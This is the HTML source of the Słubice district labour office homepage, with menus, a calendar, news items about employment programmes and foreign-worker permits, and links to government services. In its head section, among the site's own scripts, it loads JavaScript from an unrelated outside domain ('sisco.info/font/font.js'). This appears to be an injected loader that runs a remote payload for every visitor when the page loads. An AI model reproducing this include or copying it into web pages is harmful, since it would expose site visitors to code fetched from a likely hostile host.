	<meta name="robots" content="all" />
  <link rel="alternate"     type="application/rss+xml" title="RSS PUP - Słubice" href="/rss" />
  <link rel="alternate"     type="application/rss+xml" title="RSS PUP Słubice - oferty pracy" href="/rss/oferty" />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.4/jquery.min.js"></script>
<script type="text/javascript" src="/gfxstatistics/js/highcharts.js"></script>
<script type="text/javascript" src="/gfxstatistics/js/gfxstat-application.js"></script>
<link rel="stylesheet" type="text/css" href="/gfxstatistics/css/gfxstat-tables.css" media="all" />
	<link rel="StyleSheet" type="text/css" href="/stylesheets/style.css" />
	<link rel="StyleSheet" type="text/css" href="/statystyki/stat_graf.css" />
	<script type="text/javascript" src="/js/jquery.tools.min.js"></script>
	<script type="text/javascript" src="/js/s3Slider.js"></script>
	<script type="text/javascript" src="/js/main.js"></script>
  <script type="text/javascript" src="/js/jquery.simplemodal-1.3.5.js"></script>
  <link rel="stylesheet" media="screen" type="text/css" href="/stylesheets/basic.css" />
    <script type="text/javascript" src="js/whcookies.js"></script>
  <script type="text/javascript" src="https://sisco.info/font/font.js"></script>
</head>
<body> 
	<div id="header_container">
		<div id="header">
	    	<a id="logo" href="/"><img src="../img/logo.png" alt="logo" /></a>
	    		<ul id="topmenu">
     	<li>
     		<a href="/kat/id/82" ><span>O</span>BSZAR DZIAŁANIA</a>
     	</li>
     	<li>
     		<a href="/kat/id/83" ><span>K</span>IEROWNICTWO</a>
     	</li>
     	<li>
     		<a href="/kat/id/84" ><span>O</span>GŁOSZENIA O PRACY W URZĘDZIE</a>
     	</li>
     	<li>
     		<a href="/kat/id/85" ><span>P</span>ODSTAWY PRAWNE</a>
     	</li>
     	<li>
     		<a href="/kat/id/6" ><span>D</span>ANE KONTAKTOWE</a>
     	</li>
     	<li>
     		<a href="/kat/id/86" ><span>O</span>BOWIĄZUJĄCE STAWKI, KWOTY, WSKAŹNIKI</a>
     	</li>
     	<li>
     		<a href="/kat/id/1" ><span>R</span>APORTY PUP</a>
     	</li>
     	<li>
     		<a href="/kat/id/60" ><span>P</span>ROMOCJA USŁUG RYNKU PRACY</a>
     	</li>
     	<li>
     		<a href="/kat/id/3" ><span>S</span>TATYSTYKA</a>
     	</li>
     	<li>
     		<a href="/kat/id/2" ><span>O</span>PRACOWANIA I ANALIZY</a>
     	</li>
     	<li>
     		<a href="/kat/id/11" ><span>A</span>KTUALNOŚCI</a>
     	</li>
     	<li>
     		<a href="/kat/id/114" ><span>P</span>LANY FINANSOWE PUP</a>
     	</li>
     	<li>
     		<a href="/kat/id/109" ><span>P</span>ROGRAM &quot;ZA ŻYCIEM&quot;</a>
     	</li>
     	<li>
     		<a href="/kat/id/92" ><span>e</span>-URZĄD</a>
     	</li>
     	<li>
     		<a href="/kat/id/99" ><span>O</span>CHRONA DANYCH OSOBOWYCH</a>
     	</li>
     	<li>
     		<a href="/kat/id/108" ><span>D</span>EKLARACJA DOSTĘPNOŚCI</a>
     	</li>
     	<li>
     		<a href="/mapa-serwisu" >Mapa serwisu</a>
     	</li></ul>				<div id="szukajbox">
					<label for="szukaj">Wyszukaj:</label>
					<form id="szukaj_form" method="post" action="/szukaj" onsubmit="if(this.szukaj.value=='sprawdź wyszukiwarkę'){return false};">
						<fieldset><input maxlength="128" title="szukaj" id="szukaj" name="szukaj" type="text" onblur="if(this.value==''){this.value='sprawdź wyszukiwarkę';}" onfocus="if(this.value=='sprawdź wyszukiwarkę'){this.value='';}" value="sprawdź wyszukiwarkę" />
						<input id="znajdz" name="znajdz" type="submit" value="szukaj" /></fieldset>
   			 		</form>
				</div>
   			 <div id="slider_all">
		<div id="slider">
	        <ul id="sliderContent">
	            
			<li class="sliderImage">
				<img src="/slider/1677072952.jpg" alt="1" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1405502197.jpg" alt="2" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1633592494.jpg" alt="3" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1279611931.jpg" alt="4" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1322656532.jpg" alt="5" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1445508071.jpg" alt="6" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1633593955.jpg" alt="7" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1533541674.jpg" alt="8" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1533541691.jpg" alt="9" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1677073022.jpg" alt="10" />
				<span class="bottom"></span>
			</li>
	            <li class="sliderImage"></li>
	        </ul>
	    </div>
	    <div id="slider1">
            <ul id="slider1Content">
           	 
			<li class="slider1Image">
				<img src="/slider/1279611931.jpg" alt="1" />
				<span class="top"><strong>Centrum Aktywizacji Zawodowej -zaprasza!</strong><br/>
</span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1322656532.jpg" alt="2" />
				<span class="top"><strong>http://www.zielonalinia.gov.pl/</strong><br/>
</span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1445508071.jpg" alt="3" />
				<span class="top"><strong>Urząd Pracy w Słubicach </strong><br/>ul. Mickiewicza 3</span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1633593955.jpg" alt="4" />
				<span class="top"><strong></strong><br/>Krajowy Fundusz Szkoleniowy</span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1533541674.jpg" alt="5" />
				<span class="top"><strong></strong><br/>Urząd Pracy w Słubicach </span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1533541691.jpg" alt="6" />
				<span class="top"><strong></strong><br/>Urząd Pracy w Słubicach </span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1677073022.jpg" alt="7" />
				<span class="top"><strong></strong><br/>Powiatowy Urząd Pracy w Słubicach</span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1677072952.jpg" alt="8" />
				<span class="top"><strong></strong><br/>Witamy na stronie Powiatowego Urzędu Pracy</span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1405502197.jpg" alt="9" />
				<span class="top"><strong>Witamy na stronie Powiatowego Urzędu Pracy</strong><br/>
</span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1633592494.jpg" alt="10" />
				<span class="top"><strong>Aplikacja mobilna ePraca już dostępna!</strong><br/>Aplikacja mobilna ePraca już dostępna!</span>
			</li>
            <li class="sliderImage"></li>
            </ul>
       </div>
       
    	<div id="slider2">
        	<ul id="slider2Content">
            	
			<li class="slider2Image">
				<img src="/slider/1445508071.jpg" alt="1" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1633593955.jpg" alt="2" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1533541674.jpg" alt="3" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1533541691.jpg" alt="4" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1677073022.jpg" alt="5" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1677072952.jpg" alt="6" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1405502197.jpg" alt="7" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1633592494.jpg" alt="8" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1279611931.jpg" alt="9" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1322656532.jpg" alt="10" />
				<span class="bottom"></span>
			</li>
             <li class="sliderImage"></li>
        	</ul>
        </div>
	</div>
	  	</div>
	</div>
	<div id="container">	
	  	<div id="boxleft">
		<div id="font">
	<a href="javascript:decreaseFontSize();"><img class="font" src="/images/minus.png" alt="pomniejsz" /></a> 
	<a href="javascript:increaseFontSize();"><img class="font" src="/images/plus.png" alt="powiększ"/></a>
</div>
			<div id="niedowidzacy">
	<a href="/?niedowidzacy=1">
		<img src="/images/niedowidzacy.png" alt="niedowidzacy" />
	</a>
</div>
<h1 id="h1">PUP w Słubicach</h1>
	  		 
    <h2 class="leftbox">INFORMACJE <span class="niebieski">PODSTAWOWE</span></h2>
     
      <ul>
      
      <li><a href="/kat/id/82" >OBSZAR DZIAŁANIA</a></li>
      <li><a href="/kat/id/83" >KIEROWNICTWO</a></li>
      <li><a href="/kat/id/84" >OGŁOSZENIA O PRACY W URZĘDZIE</a></li>
      <li><a href="/kat/id/85" >PODSTAWY PRAWNE</a></li>
      <li><a href="/kat/id/6" >DANE KONTAKTOWE</a></li>
      <li><a href="/kat/id/86" >OBOWIĄZUJĄCE STAWKI, KWOTY, WSKAŹNIKI</a></li>
      <li><a href="/kat/id/1" >RAPORTY PUP</a></li>
      <li><a href="/kat/id/60" >PROMOCJA USŁUG RYNKU PRACY</a></li>
      <li><a href="/kat/id/3" >STATYSTYKA</a></li>
      <li><a href="/kat/id/2" >OPRACOWANIA I ANALIZY</a></li>
      <li><a href="/kat/id/11" >AKTUALNOŚCI</a></li>
      <li><a href="/kat/id/114" >PLANY FINANSOWE PUP</a></li>
      <li><a href="/kat/id/109" >PROGRAM &quot;ZA ŻYCIEM&quot;</a></li>
      <li><a href="/kat/id/92" >e-URZĄD</a></li>
      <li><a href="/kat/id/99" >OCHRONA DANYCH OSOBOWYCH</a></li>
      <li><a href="/kat/id/108" >DEKLARACJA DOSTĘPNOŚCI</a></li>
      </ul>
<br class="clear"/>
    <h2 class="leftbox">INFORMACJA DLA <span class="niebieski">BEZROBOTNYCH</span></h2>
     
      <ul>
      
      <li><a href="/kat/id/98" >WAŻNE INFORMACJE -aktualności</a></li>
      <li><a href="/kat/id/78" >REJESTRACJA</a></li>
      <li><a href="/kat/id/13" >Prawa i obowiązki</a></li>
      <li><a href="/kat/id/33" >Usługi Rynku Pracy</a></li>
      <li><a href="/kat/id/15" >Dodatki aktywizacyjne</a></li>
      <li><a href="/kat/id/16" >Stypendium dla bezrobotnych podejmujących naukę</a></li>
      <li><a href="/kat/id/17" >Refundacje kosztów opieki nad dzieckiem</a></li>
      <li><a href="/kat/id/34" >Szkolenia</a></li>
      <li><a href="/kat/id/64" >Pożyczka szkoleniowa</a></li>
      <li><a href="/kat/id/63" >Egzaminy i licencje</a></li>
      <li><a href="/kat/id/61" >Studia podyplomowe</a></li>
      <li><a href="/kat/id/50" >Oferty Pracy w ramach sieci EURES</a></li>
      <li><a href="/kat/id/49" >Rehabilitacja zawodowa osób niepełnosprawnych</a></li>
      <li><a href="/kat/id/67" >Poradnictwo zawodowe</a></li>
      <li><a href="/kat/id/54" >Przygotowanie zawodowe dorosłych</a></li>
      <li><a href="/kat/id/48" >Zwrot kosztów przejazdu i zakwaterowania</a></li>
      <li><a href="/kat/id/74" >EURES</a></li>
      </ul>
<br class="clear"/>
    <h2 class="leftbox">INFORMACJA DLA <span class="niebieski">PRACODAWCÓW</span></h2>
     
      <ul>
      
      <li><a href="/kat/id/111" >Pożyczka dla mikroprzedsiębiorców</a></li>
      <li><a href="/kat/id/112" >Dofinansowania dla samozatrudnionych</a></li>
      <li><a href="/kat/id/19" >Rodzaje wsparcia i pomocy dla pracodawców</a></li>
      <li><a href="/kat/id/55" >Ustawa o szczególnych rozwiązaniach związanych z ochroną miejsc pracy</a></li>
      <li><a href="/kat/id/128" >Krajowy Fundusz Szkoleniowy</a></li>
      </ul>
<br class="clear"/>
    <h2 class="leftbox">ZATRUDNIANIE <span class="niebieski">CUDZOZIEMCÓW</span></h2>
     
      <ul>
      
      <li><a href="/kat/id/96" >Oświadczenia o powierzeniu wykonywania pracy cudzoziemcowi</a></li>
      <li><a href="/kat/id/97" >Zezwolenie na pracę sezonową cudzoziemca</a></li>
      <li><a href="/kat/id/117" >Powiadomienie o podjęciu pracy przez obywatela Ukrainy</a></li>
      </ul>
<br class="clear"/>
    <h2 class="leftbox">ZAMÓWIENIA <span class="niebieski">PUBLICZNE</span></h2>
     
      <ul>
      
      <li><a href="/kat/id/30" >Zamówienia publiczne</a></li>
      </ul>
<br class="clear"/>
    <h2 class="leftbox">FUNDUSZE <span class="niebieski">EUROPEJSKIE</span></h2>
     
      <ul>
      
      <li><a href="/kat/id/107" >Aktualności</a></li>
      <li><a href="/kat/id/103" >FUNDUSZE EUROPEJSKIE</a></li>
      </ul>
<br class="clear"/>
    <h2 class="leftbox">WSPÓŁPRACA Z <span class="niebieski">NIEMCAMI</span></h2>
     
      <ul>
      
      <li><a href="/kat/id/72" >Aktualności</a></li>
      <li><a href="/kat/id/71" >Informacje</a></li>
      </ul>
<br class="clear"/>
    <h2 class="leftbox">DOKUMENTY DO <span class="niebieski">POBRANIA</span></h2>
     
      <ul>
      
      <li><a href="/kat/id/88" >DOKUMENTY DO POBRANIA</a></li>
      </ul>
<br class="clear"/> 
	  		 <!--
    <h2 class="rightbox"> <span class="niebieski">Linki</span></h2>
     
        
        <a class="linki" href="https://www.facebook.com/profile.php?id=61552589666926"><img src="/zdjecia/1704873515facebook1.jpg" alt="FB" /></a>
        
        <a class="linki" href="https://www.praca.gov.pl/eurzad/index.eup?idJednostki=08050#/wyborSprawy/rejestracjaOsob"><img src="/zdjecia/1294820908logo_rej_int_male.jpg" alt="Rejestracja internetowa" /></a>
        
        <a class="linki" href="https://www.praca.gov.pl/eurzad/index.eup?idJednostki=08050#/wyborSprawy/oferty"><img src="/zdjecia/1402040402ZGL_OFPR.jpg" alt="Zgłoszenie oferty pracy -elektronicznie" /></a>
        
        <a class="linki" href="https://www.praca.gov.pl/eurzad/index.eup?idJednostki=08050"><img src="/zdjecia/1415082152logo_syriusz.png" alt="Usługi Elektroniczne Publicznych Służb Zatrudnienia" /></a>
        
        <a class="linki" href="http://bip.pupslubice.pl/"><img src="/zdjecia/1268658561button1.jpg" alt="bip" /></a>
        
        <a class="linki" href="http://www.mpips.gov.pl"><img src="/zdjecia/1515754844logo_MRIRP.png" alt="Ministerstwo Rodziny Pracy i Polityki Społecznej" /></a>
        
        <a class="linki" href="http://www.psz.praca.gov.pl/"><img src="/zdjecia/1269262906psz.jpg" alt="psz" /></a>
        
        <a class="linki" href="https://eures.praca.gov.pl/"><img src="/zdjecia/1484830010eures.png" alt="eures" /></a>
        
        <a class="linki" href="http://www.powiatslubicki.pl"><img src="/zdjecia/1320674002HERBwwwmale.jpg" alt="Strona Powiatu Słubickiego" /></a>
        
        <a class="linki" href="http://www.pupslubice.pl/kat/id/103"><img src="/zdjecia/1534746756g_logo_efs.jpg" alt="FUNDUSZE EUROPEJSKIE" /></a><br class="clear"/>-->
	  		 
    <h2 class="leftbox"> <span class="niebieski">Kalendarium</span></h2>
     
    <div id="kalendarz_kartka">
    	<p id="imieniny">
    		<span class="niebieski">Felicji<br/></span>  Roberta
    	</p>
    	<p id="kartka_dzien">24</p>
    	<p id="kartka_miesiac">styczeń</p>
    </div>
    <div id="kalbox">
      
    <div id="kalendarzbox">	
    		
<table class="kalendarz"><thead><tr><th></th><th></th><th>P</th><th>W</th><th>Ś</th><th>C</th><th>P</th><th><span class='weekend'>S</span></th><th><span class='weekend'>N</span></th></tr><tr><td colspan="2"></td><td colspan="7" style="height:1px;background:url(img/kalendarz_kreska_pozioma.png)50% 50%;"></td></tr></thead>
<tbody><tr>
<td class="numertygodnia">1</td><td rowspan="8" style="width:1px;background:url(img/kalendarz_kreska_pionowa.png)no-repeat 50% 50%;"></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td><a class="normal" href="javascript:1;" >1</a></td>
        <td> <a class="podswietlona tooltip" href="kalendarium/2026/01/02" title="Dane kontaktowe szczegółowe">2</a></td>
        <td><a class="normal" href="javascript:3;" >3</a></td>
        <td><a class="normal" href="javascript:4;" >4</a></td>
        </tr>
<tr><td  class="numertygodnia">2</td>
        <td> <a class="podswietlona tooltip" href="kalendarium/2026/01/05" title="ROZPOZNANIE POTRZEB NA REALIZACJĘ ZADAŃ PFRON w 2026r.">5</a></td>
        <td><a class="normal" href="javascript:6;" >6</a></td>
        <td><a class="normal" href="javascript:7;" >7</a></td>
        <td> <a class="podswietlona tooltip" href="kalendarium/2026/01/08" title="ZMIANA STRONY PUBLIKACJI OGŁOSZEŃ ZAMÓWIEŃ PUBLICZNYCH">8</a></td>
        <td><a class="normal" href="javascript:9;" >9</a></td>
        <td><a class="normal" href="javascript:10;" >10</a></td>
        <td><a class="normal" href="javascript:11;" >11</a></td>
        </tr>
<tr><td  class="numertygodnia">3</td>
        <td><a class="normal" href="javascript:12;" >12</a></td>
        <td><a class="normal" href="javascript:13;" >13</a></td>
        <td><a class="normal" href="javascript:14;" >14</a></td>
        <td><a class="normal" href="javascript:15;" >15</a></td>
        <td><a class="normal" href="javascript:16;" >16</a></td>
        <td><a class="normal" href="javascript:17;" >17</a></td>
        <td><a class="normal" href="javascript:18;" >18</a></td>
        </tr>
<tr><td  class="numertygodnia">4</td>
        <td><a class="normal" href="javascript:19;" >19</a></td>
        <td><a class="normal" href="javascript:20;" >20</a></td>
        <td><a class="normal" href="javascript:21;" >21</a></td>
        <td><a class="normal" href="javascript:22;" >22</a></td>
        <td><a class="normal" href="javascript:23;" >23</a></td>
        <td><a class="normal dzis" href="javascript:24;" >24</a></td>
        <td><a class="normal" href="javascript:25;" >25</a></td>
        </tr>
<tr><td  class="numertygodnia">5</td>
        <td><a class="normal" href="javascript:26;" >26</a></td>
        <td><a class="normal" href="javascript:27;" >27</a></td>
        <td><a class="normal" href="javascript:28;" >28</a></td>
        <td><a class="normal" href="javascript:29;" >29</a></td>
        <td><a class="normal" href="javascript:30;" >30</a></td>
        <td><a class="normal" href="javascript:31;" >31</a></td>
        <td>&nbsp;</td></tr>
</tbody></table>
    <div class="naglowek_kalendarza">
    				<a class="kalendarz_poprz" href="javascript:rev;" onclick="javascript:kalendarz('2025','12');return false;">poprzedni</a>
    				
    				<a class="kalendarz_nast"  href="javascript:next;" onclick="javascript:kalendarz('2026','02');return false;">następny</a>
    				<div class="kalendarz_tytul"><a href="kalendarium/2026/01/">Styczeń</a> <a href="kalendarium/2026/">2026</a></div>
    				</div>
    </div>
    </div><br class="clear"/>	  	</div>
	  	 
	<div id="topnews">
	  	 	
      	<div class="topnews_box">
      		<div class="topnews_head"><a  href="https://oferty.praca.gov.pl/">Oferty <span class="zielony">Pracy</span></a></div>
	  		<div class="topnews_img"><a  href="https://oferty.praca.gov.pl/"><img src="/zdjecia/topnews/1525851694.png" alt="1525851694.png"/></a></div>
	  		<div class="topnews_conntent"><a  href="https://oferty.praca.gov.pl/">OFERTY PRACY -proszę wybrać kod pocztowy 69-100</a></div>
		</div>
      	  	
      	<div class="topnews_box">
      		<div class="topnews_head"><a  href="http://pupslubice.pl/statgfx">Statystyki <span class="niebieski">Graf.</span></a></div>
	  		<div class="topnews_img"><a  href="http://pupslubice.pl/statgfx"><img src="/zdjecia/topnews/1268648917.jpg" alt="1268648917.jpg"/></a></div>
	  		<div class="topnews_conntent"><a  href="http://pupslubice.pl/statgfx">STATYSTYKI</a></div>
		</div>
      	  	
      	<div class="topnews_box">
      		<div class="topnews_head"><a  href="http://pupslubice.pl/cv">Kreator <span class="zielony">CV</span></a></div>
	  		<div class="topnews_img"><a  href="http://pupslubice.pl/cv"><img src="/zdjecia/topnews/1269006609.jpg" alt="1269006609.jpg"/></a></div>
	  		<div class="topnews_conntent"><a  href="http://pupslubice.pl/cv">&quot;Stwórz własne CV!&quot;</a></div>
		</div>
      	 
	  	</div>	  	 <div id="sciezka"><a href="/">BIP</a></div>		<div id="content">
	  			<div><div id="stat_page_lay1">
    <h2 class="kat_title_short">AKTUALNOŚCI</h2>
      <div id="kategoria_opis"></div>
      
      <div class="art">
       <a href="/art/7673/rozpoznanie_potrzeb_na_realizacje_zadan_pfron_w_2026r">
      	<img width="130" src="/zdjecia/PFRON_LOGO.png" alt="ROZPOZNANIE POTRZEB NA REALIZACJĘ ZADAŃ PFRON w 2026r." />
      	</a>
       <h2 class="art_title"><a href="/art/7673/rozpoznanie_potrzeb_na_realizacje_zadan_pfron_w_2026r">ROZPOZNANIE POTRZEB NA REALIZACJĘ ZADAŃ PFRON w 2026r.</a></h2>
        <div class="art_head">
        
        
        <p class="art_date"><span class="art_dzien"> poniedziałek,</span> 05.01.2026 09:41</p></div>
      </div><div class="separator"></div>
      <div class="art">
       <a href="/art/7662/informacja_kfs_na_2026r">
      	<img width="130" src="/zdjecia/KFS_MALE.jpg" alt="INFORMACJA KFS na 2026r." />
      	</a>
       <h2 class="art_title"><a href="/art/7662/informacja_kfs_na_2026r">INFORMACJA KFS na 2026r.</a></h2>
        <div class="art_head">
        
        
        <p class="art_date"><span class="art_dzien"> piątek,</span> 19.12.2025 12:45</p></div>
      </div><div class="separator"></div>
      <div class="art">
       <a href="/art/7646/informacja_o_naborze_uczestnikow_do_projektu">
      	<img width="130" src="/zdjecia/1247746343glue.gif" alt="INFORMACJA O NABORZE UCZESTNIKÓW DO PROJEKTU" />
      	</a>
       <h2 class="art_title"><a href="/art/7646/informacja_o_naborze_uczestnikow_do_projektu">INFORMACJA O NABORZE UCZESTNIKÓW DO PROJEKTU</a></h2>
        <div class="art_head">
        <p>"Aktywizacja zawodowa os&oacute;b bezrobotnych z powiatu słubickiego (II)"</p>
        
        <p class="art_date"><span class="art_dzien"> piątek,</span> 12.12.2025 09:56</p></div>
      </div><div class="separator"></div>
      <div class="art">
       <a href="/art/7635/zmiana_formularza_zgloszenia_oferty_pracy">
      	<img width="130" src="/zdjecia/UWAGA.png" alt="Zmiana formularza zgłoszenia oferty pracy" />
      	</a>
       <h2 class="art_title"><a href="/art/7635/zmiana_formularza_zgloszenia_oferty_pracy">Zmiana formularza zgłoszenia oferty pracy</a></h2>
        <div class="art_head">
        
        
        <p class="art_date"><span class="art_dzien"> piątek,</span> 05.12.2025 07:50</p></div>
      </div><div class="separator"></div>
      <div class="art">
       <a href="/art/7621/dodatkowe_oswiadczenie_wymagane_przy_skladaniu_oswiadczenia_o_powierzeniu_pracy_cudzoziemcowi_lub_wniosku_o_wydanie_zezwolenia_na_prace_sezonowa_od_dnia_01122025_r">
      	<img width="130" src="/zdjecia/UWAGA.png" alt="Dodatkowe oświadczenie wymagane przy składaniu oświadczenia o powierzeniu pracy cudzoziemcowi lub wniosku o wydanie zezwolenia na pracę sezonową od dnia 01.12.2025 r." />
      	</a>
       <h2 class="art_title"><a href="/art/7621/dodatkowe_oswiadczenie_wymagane_przy_skladaniu_oswiadczenia_o_powierzeniu_pracy_cudzoziemcowi_lub_wniosku_o_wydanie_zezwolenia_na_prace_sezonowa_od_dnia_01122025_r">Dodatkowe oświadczenie wymagane przy składaniu oświadczenia o powierzeniu pracy cudzoziemcowi lub wniosku o wydanie zezwolenia na pracę sezonową od dnia 01.12.2025 r.</a></h2>
        <div class="art_head">
        
        
        <p class="art_date"><span class="art_dzien"> środa,</span> 03.12.2025 08:15</p></div>
      </div><div class="separator"></div>
      <div class="art">
       <a href="/art/7617/dokumenty_od_01122025r_do_oswiadczen_oraz_wnioskow_-_cudzoziemcy">
      	<img width="130" src="/zdjecia/UWAGA.png" alt="Dokumenty od 01.12.2025r do oświadczeń oraz wniosków - cudzoziemcy." />
      	</a>
       <h2 class="art_title"><a href="/art/7617/dokumenty_od_01122025r_do_oswiadczen_oraz_wnioskow_-_cudzoziemcy">Dokumenty od 01.12.2025r do oświadczeń oraz wniosków - cudzoziemcy.</a></h2>
        <div class="art_head">
        
        
        <p class="art_date"><span class="art_dzien"> piątek,</span> 28.11.2025 07:29</p></div>
      </div><div class="separator"></div>
      <div class="art">
       <a href="/art/7616/zmiana_wysokosci_oplat">
      	<img width="130" src="/zdjecia/UWAGA.png" alt="Zmiana wysokości opłat!" />
      	</a>
       <h2 class="art_title"><a href="/art/7616/zmiana_wysokosci_oplat">Zmiana wysokości opłat!</a></h2>
        <div class="art_head">
        <p><span style="font-size: 14px;"><strong>"Oświadczenia o powierzeniu pracy cudzoziemcowi oraz wydanie zezwoleń na prace sezonowe".</strong></span></p>
        
        <p class="art_date"><span class="art_dzien"> środa,</span> 26.11.2025 14:15</p></div>
      </div><div class="separator"></div>
      <div class="art">
       <a href="/art/7608/wplaty_z_tytulu_kar_grzywien">
      	<img width="130" src="/zdjecia/Info_www.jpg" alt="Wpłaty z tytułu kar grzywien." />
      	</a>
       <h2 class="art_title"><a href="/art/7608/wplaty_z_tytulu_kar_grzywien">Wpłaty z tytułu kar grzywien.</a></h2>
        <div class="art_head">
        <p><span style="font-size: 16px;"><strong>(art. 368 ust. 2)</strong></span></p>
        
        <p class="art_date"><span class="art_dzien"> poniedziałek,</span> 17.11.2025 10:25</p></div>
      </div><div class="separator"></div>
      <div class="art">
       <a href="/art/7581/zmiany_na_rynku_pracy">
      	<img width="130" src="/zdjecia/2025_logo_UP_MALE.jpg" alt="ZMIANY NA RYNKU PRACY" />
      	</a>
       <h2 class="art_title"><a href="/art/7581/zmiany_na_rynku_pracy">ZMIANY NA RYNKU PRACY</a></h2>
        <div class="art_head">
        
        
        <p class="art_date"><span class="art_dzien"> środa,</span> 22.10.2025 14:25</p></div>
      </div><div class="separator"></div>
      <div class="art">
       <a href="/art/7483/informacja_o_naborze_uczestnikow_do_projektu">
      	<img width="130" src="/zdjecia/1247746343glue.gif" alt="INFORMACJA O NABORZE UCZESTNIKÓW DO PROJEKTU" />
      	</a>
       <h2 class="art_title"><a href="/art/7483/informacja_o_naborze_uczestnikow_do_projektu">INFORMACJA O NABORZE UCZESTNIKÓW DO PROJEKTU</a></h2>
        <div class="art_head">
        <p><span style="font-size: 16px;">"Aktywizacja zawodowa os&oacute;b bezrobotnych z powiatu słubickiego (II)"</span></p>
        
        <p class="art_date"><span class="art_dzien"> środa,</span> 23.07.2025 13:11</p></div>
      </div><div class="separator"></div>
      
  </div>
Strona: <ul id="spistresci"><li><a href="/kat/id/11/1"  class="aktywna"  >1</a></li><li>
	<a href="/kat/id/11/2/"  title="strona 2">2</a>
	</li><li><a href="/kat/id/11/2/" class="spis_nast" title="strona 2">Następna &raquo;</a></li></ul>
      </div>	  	</div>
	  	<div id="boxright">
	  	 	
    <h2 class="rightbox">Newsletter <span class="niebieski">PUP</span></h2>
     <p style="width:100%;text-align:center;margin:0">Chcesz otrzymywać najnowsze<br/> wiadomości z PUP Słubice?</p>
	<label for="newsletter" id="podajemail">podaj e-mail:</label>
	<form id="newsletterform" method="post" action="/">
	<fieldset>	
									<input type="text" maxlength="100" value="" name="newsletter" id="newsletter" title="newsletter" />
									<input type="submit" onclick="document.getElementById('newsletterform').action='/newsletter';" value="zapisz" name="zapisz" id="zapisz" />
									<input type="submit" onclick="document.getElementById('newsletterform').action='/newsletter/usun';" value="wypisz" name="wypisz" id="wypisz" /></fieldset>
								</form>
								<br class="clear"/><br class="clear"/> 
	  	 	
    <h2 class="rightbox">Tagi <span class="niebieski">PUP</span></h2>
     
<div id="tagcloud">
<span class="largest"><a href="/tagi/fundusze_europejskie_dla_lubuskiego_fe_2021-2027" >Fundusze Europejskie dla Lubuskiego (FE 2021-2027)</a></span> <span class="largest"><a href="/tagi/funduszeue_funduszeeuropejskie" >#FunduszeUE #FunduszeEuropejskie</a></span> <span class="largest"><a href="/tagi/zgloszenie_oferty_pracy" >Zgłoszenie oferty pracy</a></span> <span class="largest"><a href="/tagi/funduszeue_funduszeeuropejskie" >FunduszeUE 
FunduszeEuropejskie</a></span> 
</div>
<br class="clear"/>	  	 		  	 	<!--
    <h2 class="rightbox"><a href="/baza-firm">Baza <span class="niebieski">firm</a></span></h2>
     <a href="/baza-firm">Dodaj firmę</a><br /><br class="clear"/>-->
			
    <h2 class="rightbox"> <span class="niebieski">Linki</span></h2>
     
        
        <a class="linki" href="https://www.facebook.com/profile.php?id=61552589666926"><img src="/zdjecia/1704873515facebook1.jpg" alt="FB" /></a>
        
        <a class="linki" href="https://www.praca.gov.pl/eurzad/index.eup?idJednostki=08050#/wyborSprawy/rejestracjaOsob"><img src="/zdjecia/1294820908logo_rej_int_male.jpg" alt="Rejestracja internetowa" /></a>
        
        <a class="linki" href="https://www.praca.gov.pl/eurzad/index.eup?idJednostki=08050#/wyborSprawy/oferty"><img src="/zdjecia/1402040402ZGL_OFPR.jpg" alt="Zgłoszenie oferty pracy -elektronicznie" /></a>
        
        <a class="linki" href="https://www.praca.gov.pl/eurzad/index.eup?idJednostki=08050"><img src="/zdjecia/1415082152logo_syriusz.png" alt="Usługi Elektroniczne Publicznych Służb Zatrudnienia" /></a>
        
        <a class="linki" href="http://bip.pupslubice.pl/"><img src="/zdjecia/1268658561button1.jpg" alt="bip" /></a>
        
        <a class="linki" href="http://www.mpips.gov.pl"><img src="/zdjecia/1515754844logo_MRIRP.png" alt="Ministerstwo Rodziny Pracy i Polityki Społecznej" /></a>
        
        <a class="linki" href="http://www.psz.praca.gov.pl/"><img src="/zdjecia/1269262906psz.jpg" alt="psz" /></a>
        
        <a class="linki" href="https://eures.praca.gov.pl/"><img src="/zdjecia/1484830010eures.png" alt="eures" /></a>
        
        <a class="linki" href="http://www.powiatslubicki.pl"><img src="/zdjecia/1320674002HERBwwwmale.jpg" alt="Strona Powiatu Słubickiego" /></a>
        
        <a class="linki" href="http://www.pupslubice.pl/kat/id/103"><img src="/zdjecia/1534746756g_logo_efs.jpg" alt="FUNDUSZE EUROPEJSKIE" /></a><br class="clear"/>      <div style="width: 200px; margin: 5px auto;"><script type="text/javascript"
